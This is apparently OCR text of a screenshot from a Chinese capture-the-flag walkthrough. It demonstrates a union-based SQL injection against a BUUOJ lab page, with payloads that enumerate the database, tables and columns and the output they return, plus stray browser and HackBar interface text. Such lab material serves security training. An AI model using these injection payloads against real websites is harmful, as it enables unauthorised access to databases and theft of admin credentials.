 文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
title "3"
content "news"
说明数据库名字叫news
5、查看表名：
?id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='数据库名称'
输入
?id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='news'
回显：
title "1"
content "admin,contents"
说明有两个表：admin和contents
我们需要的是admin
6、查看列名:
?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='表名'
输入
a6153502-790a-4317-82b8-02b
a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81
设置
其他书签 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81/backend
/content_detail.php?id=-1 union select 1,group_concat(table_name) from information_schema.tables
where table_schema='news'
Post data Referer User Agent Cookies Add Header Clear All